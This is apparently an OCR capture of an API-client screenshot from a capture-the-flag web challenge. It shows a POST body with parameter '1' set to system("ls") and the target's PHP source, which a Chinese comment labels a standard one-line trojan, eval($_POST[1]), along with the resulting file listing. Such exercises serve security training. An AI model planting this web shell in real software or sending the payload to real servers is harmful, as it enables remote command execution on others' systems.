 none form-data x-www-form-urlencoded raw binary
Key Value
1 system("ls");
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> flag.php index.php